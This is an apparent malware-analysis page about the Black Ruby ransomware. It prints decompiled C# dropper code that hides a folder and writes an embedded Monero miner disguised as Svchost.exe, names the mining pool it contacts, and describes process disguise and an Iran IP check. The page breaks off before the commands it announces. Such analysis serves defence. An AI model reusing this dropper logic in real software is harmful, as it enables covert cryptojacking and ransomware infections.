public static bool smethod_0()
{
    try
    {
        DirectoryInfo expr_0B = new DirectoryInfo(Class6.string_3);
        expr_0B.Create();
        expr_0B.Attributes = FileAttributes.Hidden;
        File.Copy(Application.ExecutablePath, Class6.string_3 + "\\WindowsUI.exe");
        File.WriteAllBytes(Class6.string_3 + "\\Svchost.exe", Class5.smethod_0(Resources.Byte_0, Class3.byte_0));
        Thread.Sleep(10000);
        if (File.Exists(Class6.string_3 + "\\Svchost.exe"))
        {
            bool result = true;
            return result;
        }
    }
    catch (Exception)
    {
        bool result = false;
        return result;
    }
    return false;
}
Extract Embedded Miner
When the miner is executed, it will connect to the pool at de01.supportxmr.com:3333 where it will begin mining for the Monero currency.
Windows Task Manager
File Options View Help
Applications | Processes | Services | Performance | Networking | Users
| Image Name | User Name | CPU | Memory (... | Description |
| --- | --- | --- | --- | --- |
| WINDOWSUI.EXE *32 | User | 51 | 7,752 K | Microsoft Windows Defender |
| svchost.exe | SYSTEM | 25 | 22,052 K | Host Process for Windows Services |
| svchost.exe | SYSTEM | 18 | 170,700 K | Host Process for Windows Services |
| csrss.exe | SYSTEM | 04 | 1,864 K | Client Server Runtime Process |
| svchost.exe *32 | User | 02 | 140 K | |
| GoogleUpdate.exe *32 | SYSTEM | 00 | 980 K | Google Installer |
| taskhost.exe | User | 00 | 5,256 K | Host Process for Windows Tasks |
| msiexec.exe | SYSTEM | 00 | 2,276 K | Windows® installer |
| chrome.exe | User | 00 | 22,128 K | Google Chrome |
| GoogleUpdate.exe *32 | SYSTEM | 00 | 3,300 K | Google Installer |
| chrome.exe | User | 00 | 1,332 K | Google Chrome |
| chrome.exe | User | 00 | 26,212 K | Google Chrome |
| svchost.exe | LOCAL ... | 00 | 2,736 K | Host Process for Windows Services |
| SystemExplorerServic... | User | 00 | 4,160 K | System Explorer Service |
☑ Show processes from all users End Process
Processes: 50 CPU Usage: 100% Physical Memory: 28%
Svchost.exe Miner in Task Manager
When mining it will use the maximum amount of CPU it can, which will cause a computer to become extremely slow and for a victim's CPU to become very hot for an extended period of time.
How Black Ruby encrypts a computer
When Back Ruby is installed it will check to see if your IP address is in Iran. If it is, it will terminate the program. If not, it will first extract a Monero miner as described above. After it extracts and executes the miner it will terminate the sql.exe process and execute the following commands:
2/9